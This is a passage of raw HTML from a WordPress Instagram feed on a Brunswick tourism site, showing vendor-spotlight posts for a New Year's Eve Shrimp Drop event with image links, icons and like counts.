rXJMHBF42wQ7kNvwGxKwuD&amp;_nc_oc=AdlWQhueZ95HOXPaM58VbVkVhQeAvpfzQhEseacXFAJjI8Espp2I07qy_j6GzEJG37eFR6BGecxu54n1LBbYLGi6&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfqpXzkyc9gc7_XPQ3lAXLqcHI4MuqmA17XmIWnkPZoB-w&amp;oe=6976CAA7&quot;,&quot;320&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PrXJMHBF42wQ7kNvwGxKwuD&amp;_nc_oc=AdlWQhueZ95HOXPaM58VbVkVhQeAvpfzQhEseacXFAJjI8Espp2I07qy_j6GzEJG37eFR6BGecxu54n1LBbYLGi6&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfqpXzkyc9gc7_XPQ3lAXLqcHI4MuqmA17XmIWnkPZoB-w&amp;oe=6976CAA7&quot;,&quot;640&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PrXJMHBF42wQ7kNvwGxKwuD&amp;_nc_oc=AdlWQhueZ95HOXPaM58VbVkVhQeAvpfzQhEseacXFAJjI8Espp2I07qy_j6GzEJG37eFR6BGecxu54n1LBbYLGi6&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfqpXzkyc9gc7_XPQ3lAXLqcHI4MuqmA17XmIWnkPZoB-w&amp;oe=6976CAA7&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🌮 Vendor Spotlight: Mexicali Fresh

Still deciding where to eat tonight? Mexicali Fresh will be serving up bold fresh flavors at the NYE Shrimp Drop starting at 6pm! 🎉🦐

Grab dinner, enjoy live music, and stay with us through the countdown and Shrimp Drop at 8pm">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        33    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18066757277433016" data-date="1767131070" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🥞 Vendor Spotlight: St. Simons Crepes<br><br>Start your New Year’s Eve with something sweet — or savory! @stsimonscrepes is joining us at the NYE Shrimp Drop with their delicious, made-to-order crepes. 😋🦐 <br><br>Perfect for a little indulgence while you enjoy the music and festivities. Sweet or savory — what’s your go-to crepe?</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DS5zRQ-jkNc/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 30                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=GfPWOX28TQkQ7kNvwG79vzP&#038;_nc_oc=AdneRNUBKh9NnVqjm-4TP5TqoJiqJKekGbpwgdWKGLMI8V1CKOdR1eXvH6wARCdFyByNlsXcWVPanWorxGFYlJ2p&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_Afpm08Xn5-sBVBOMT5rPFdQVb-CgDR6VVVvSdN3vToPfcQ&#038;oe=6976FB64" data-lightbox-sbi="" data-title="🥞 Vendor Spotlight: St. Simons Crepes&lt;br&gt;
&lt;br&gt;
Start your New Year’s Eve with something sweet — or savory! @stsimonscrepes is joining us at the NYE Shrimp Drop with their delicious, made-to-order crepes. 😋🦐 &lt;br&gt;
&lt;br&gt;
Perfect for a little indulgence while you enjoy the music and festivities. Sweet or savory — what’s your go-to crepe?" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=GfPWOX28TQkQ7kNvwG79vzP&amp;_nc_oc=AdneRNUBKh9NnVqjm-4TP5TqoJiqJKekGbpwgdWKGLMI8V1CKOdR1eXvH6wARCdFyByNlsXcWVPanWorxGFYlJ2p&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afpm08Xn5-sBVBOMT5rPFdQVb-CgDR6VVVvSdN3vToPfcQ&amp;oe=6976FB64&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/609446960_18426416299116844_2693192748503343232_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=0EX9INcxQE4Q7kNvwGgUUAS&amp;_nc_oc=AdmBUtf4UV5emzFuWuX3XgAyhJvTCtxGp6UNXN2MnpdWft27I1-sl8m84vgCpFyObkP6l8NAu5d-Y2T1nI5esaL4&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afo23GiVPUv35poZ8lH-SKO0c4x88yPiYaoKN041Im8d5g&amp;oe=6976EF69&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18066757277433016" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DS5zRQ-jkNc/" data-avatar="https://scontent-xxb1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFwNZg4ec3TVQWlk51ueFvBYd0WLnIvZWEfzLWP_3JbjRfOWP4KDNhjKd_Ae_Z0sJnal_eHYOslmA&amp;oh=00_Afo05hhyYaeVxme8HbYq7PZv55lEqCvFoT0sbN18rTibeA&amp;oe=697701D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DS5zRQ-jkNc/" data-full-res="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=GfPWOX28TQkQ7kNvwG79vzP&#038;_nc_oc=AdneRNUBKh9NnVqjm-4TP5TqoJiqJKekGbpwgdWKGLMI8V1CKOdR1eXvH6wARCdFyByNlsXcWVPanWorxGFYlJ2p&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_Afpm08Xn5-sBVBOMT5rPFdQVb-CgDR6VVVvSdN3vToPfcQ&#038;oe=6976FB64" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=GfPWOX28TQkQ7kNvwG79vzP&amp;_nc_oc=AdneRNUBKh9NnVqjm-4TP5TqoJiqJKekGbpwgdWKGLMI8V1CKOdR1eXvH6wARCdFyByNlsXcWVPanWorxGFYlJ2p&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afpm08Xn5-sBVBOMT5rPFdQVb-CgDR6VVVvSdN3vToPfcQ&amp;oe=6976FB64&quot;,&quot;150&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=GfPWOX28TQkQ7kNvwG79vzP&amp;_nc_oc=AdneRNUBKh9NnVqjm-4TP5TqoJiqJKekGbpwgdWKGLMI8V1CKOdR1eXvH6wARCdFyByNlsXcWVPanWorxGFYlJ2p&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afpm08Xn5-sBVBOMT5rPFdQVb-CgDR6VVVvSdN3vToPfcQ&amp;oe=6976FB64&quot;,&quot;320&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=GfPWOX28TQkQ7kNvwG79vzP&amp;_nc_oc=AdneRNUBKh9NnVqjm-4TP5TqoJiqJKekGbpwgdWKGLMI8V1CKOdR1eXvH6wARCdFyByNlsXcWVPanWorxGFYlJ2p&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afpm08Xn5-sBVBOMT5rPFdQVb-CgDR6VVVvSdN3vToPfcQ&amp;oe=6976FB64&quot;,&quot;640&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=GfPWOX28TQkQ7kNvwG79vzP&amp;_nc_oc=AdneRNUBKh9NnVqjm-4TP5TqoJiqJKekGbpwgdWKGLMI8V1CKOdR1eXvH6wARCdFyByNlsXcWVPanWorxGFYlJ2p&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afpm08Xn5-sBVBOMT5rPFdQVb-CgDR6VVVvSdN3vToPfcQ&amp;oe=6976FB64&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🥞 Vendor Spotlight: St. Simons Crepes

Start your New Year’s Eve with something sweet — or savory! @stsimonscrepes is joining us at the NYE Shrimp Drop with their delicious, made-to-order crepes. 😋🦐 

Perfect for a little indulgence while you enjoy the music and festivities. Sweet or savory — what’s your go-to crepe?">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        27    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18121903714550585" data-date="1767113634" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🥜 Vendor Spotlight: Brunswick Boiled Peanuts <br><br>You can’t get more local than this! Brunswick Boiled Peanuts will be serving up a true southern staple at the NYE Shrimp Drop. 🥜🦐<br><br>Salty, steamy, and perfect for snacking while you wait for the shrimp to drop. <br><br>Team Cajun or Team Original?</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DS5SA1JDk1F/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 30                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=8NBj0m3wkCIQ7kNvwFD5jsC&#038;_nc_oc=AdmL81LSUQoGbT7I1HsUGr3_-0lLTXQMWp09IrBlkVX_Vd9r2jt4bt32Mo-ZncH2SPV-onWUJOM5KIBWVtD3kXWa&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_AfpiH90SxSDrmVLLkDqoOJMpf9Nn20kKS4h1zOKcA1nQ9g&#038;oe=6976DB68" data-lightbox-sbi="" data-title="🥜 Vendor Spotlight: Brunswick Boiled Peanuts &lt;br&gt;
&lt;br&gt;
You can’t get more local than this! Brunswick Boiled Peanuts will be serving up a true southern staple at the NYE Shrimp Drop. 🥜🦐&lt;br&gt;
&lt;br&gt;
Salty, steamy, and perfect for snacking while you wait for the shrimp to drop. &lt;br&gt;
&lt;br&gt;
Team Cajun or Team Original?" data-video="" data-carousel="" data-id="sbi_18121903714550585" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DS5SA1JDk1F/" data-avatar="https://scontent-xxb1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFwNZg4ec3TVQWlk51ueFvBYd0WLnIvZWEfzLWP_3JbjRfOWP4KDNhjKd_Ae_Z0sJnal_eHYOslmA&amp;oh=00_Afo05hhyYaeVxme8HbYq7PZv55lEqCvFoT0sbN18rTibeA&amp;oe=697701D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DS5SA1JDk1F/" data-full-res="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=8NBj0m3wkCIQ7kNvwFD5jsC&#038;_nc_oc=AdmL81LSUQoGbT7I1HsUGr3_-0lLTXQMWp09IrBlkVX_Vd9r2jt4bt32Mo-ZncH2SPV-onWUJOM5KIBWVtD3kXWa&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_AfpiH90SxSDrmVLLkDqoOJMpf9Nn20kKS4h1zOKcA1nQ9g&#038;oe=6976DB68" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=8NBj0m3wkCIQ7kNvwFD5jsC&amp;_nc_oc=AdmL81LSUQoGbT7I1HsUGr3_-0lLTXQMWp09IrBlkVX_Vd9r2jt4bt32Mo-ZncH2SPV-onWUJOM5KIBWVtD3kXWa&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfpiH90SxSDrmVLLkDqoOJMpf9Nn20kKS4h1zOKcA1nQ9g&amp;oe=6976DB68&quot;,&quot;150&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=8NBj0m3wkCIQ7kNvwFD5jsC&amp;_nc_oc=AdmL81LSUQo